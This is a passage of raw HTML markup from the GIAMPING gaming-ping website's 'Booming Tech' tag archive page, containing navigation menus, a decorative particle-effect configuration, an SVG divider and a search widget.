			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://giamping.com">
								<picture><img src="https://giamping.com/wp-content/uploads/ddd61d4fbffc273b3776387555f1194a.png" alt="GIAMPING" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0991ad8" data-id="0991ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b043324 raven-breakpoint-tablet raven-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="b043324" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-b043324" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php" class="raven-menu-item raven-link-item ">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9778"><a class="raven-menu-item raven-link-item ">Download</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/" class="raven-submenu-item raven-link-item ">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/" class="raven-submenu-item raven-link-item ">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/" class="raven-menu-item raven-link-item ">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10839"><a class="raven-menu-item raven-link-item ">Account</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php" class="raven-submenu-item raven-link-item ">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php" class="raven-submenu-item raven-link-item ">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php" class="raven-submenu-item raven-link-item ">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/" class="raven-menu-item raven-link-item ">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--vortex">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-b043324" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php" class="raven-menu-item raven-link-item ">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9778"><a class="raven-menu-item raven-link-item ">Download</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/" class="raven-submenu-item raven-link-item ">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/" class="raven-submenu-item raven-link-item ">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/" class="raven-menu-item raven-link-item ">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10839"><a class="raven-menu-item raven-link-item ">Account</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php" class="raven-submenu-item raven-link-item ">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php" class="raven-submenu-item raven-link-item ">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php" class="raven-submenu-item raven-link-item ">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/" class="raven-menu-item raven-link-item ">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="archive" data-elementor-id="308" class="elementor elementor-308" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="true" class="eael-section-particles-5cfc310 elementor-section elementor-top-section elementor-element elementor-element-5cfc310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eael_ptheme_source="custom" data-preset_theme="default" data-custom_style="{
  &quot;particles&quot;: {
    &quot;number&quot;: {
      &quot;value&quot;: 80,
      &quot;density&quot;: {
        &quot;enable&quot;: true,
        &quot;value_area&quot;: 800
      }
    },
    &quot;color&quot;: {
      &quot;value&quot;: &quot;#ffffff&quot;
    },
    &quot;shape&quot;: {
      &quot;type&quot;: &quot;circle&quot;,
      &quot;stroke&quot;: {
        &quot;width&quot;: 0,
        &quot;color&quot;: &quot;#000000&quot;
      },
      &quot;polygon&quot;: {
        &quot;nb_sides&quot;: 5
      },
      &quot;image&quot;: {
        &quot;src&quot;: &quot;img/github.svg&quot;,
        &quot;width&quot;: 100,
        &quot;height&quot;: 100
      }
    },
    &quot;opacity&quot;: {
      &quot;value&quot;: 0.5,
      &quot;random&quot;: false,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 1,
        &quot;opacity_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;size&quot;: {
      &quot;value&quot;: 3,
      &quot;random&quot;: true,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 40,
        &quot;size_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;line_linked&quot;: {
      &quot;enable&quot;: true,
      &quot;distance&quot;: 150,
      &quot;color&quot;: &quot;#ffffff&quot;,
      &quot;opacity&quot;: 0.4,
      &quot;width&quot;: 1
    },
    &quot;move&quot;: {
      &quot;enable&quot;: true,
      &quot;speed&quot;: 6,
      &quot;direction&quot;: &quot;none&quot;,
      &quot;random&quot;: false,
      &quot;straight&quot;: false,
      &quot;out_mode&quot;: &quot;out&quot;,
      &quot;bounce&quot;: false,
      &quot;attract&quot;: {
        &quot;enable&quot;: false,
        &quot;rotateX&quot;: 600,
        &quot;rotateY&quot;: 1200
      }
    }
  },
  &quot;interactivity&quot;: {
    &quot;detect_on&quot;: &quot;canvas&quot;,
    &quot;events&quot;: {
      &quot;onhover&quot;: {
        &quot;enable&quot;: true,
        &quot;mode&quot;: &quot;repulse&quot;
      },
      &quot;onclick&quot;: {
        &quot;enable&quot;: true,
        &quot;mode&quot;: &quot;push&quot;
      },
      &quot;resize&quot;: true
    },
    &quot;modes&quot;: {
      &quot;grab&quot;: {
        &quot;distance&quot;: 400,
        &quot;line_linked&quot;: {
          &quot;opacity&quot;: 1
        }
      },
      &quot;bubble&quot;: {
        &quot;distance&quot;: 400,
        &quot;size&quot;: 40,
        &quot;duration&quot;: 2,
        &quot;opacity&quot;: 8,
        &quot;speed&quot;: 3
      },
      &quot;repulse&quot;: {
        &quot;distance&quot;: 200,
        &quot;duration&quot;: 0.4
      },
      &quot;push&quot;: {
        &quot;particles_nb&quot;: 4
      },
      &quot;remove&quot;: {
        &quot;particles_nb&quot;: 2
      }
    }
  },
  &quot;retina_detect&quot;: true
}" data-particle-mobile-disabled="false" data-id="5cfc310" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves-pattern&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fc1489" data-id="5fc1489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8644c1e elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="8644c1e" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: Booming Tech</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		            <style>
                .elementor-element-5cfc310.eael-particles-section > canvas {
                    z-index: -1;
                    position: absolute;
                    top:0;
                }
            </style>
        		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ebf788b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebf788b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26bd0a7" data-id="26bd0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb6a32e elementor-widget elementor-widget-wp-widget-search" data-id="bb6a32e" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_search"><div class="jupiterx-widget-content"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="CORE"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder=''
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvZ2lhbXBpbmcuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
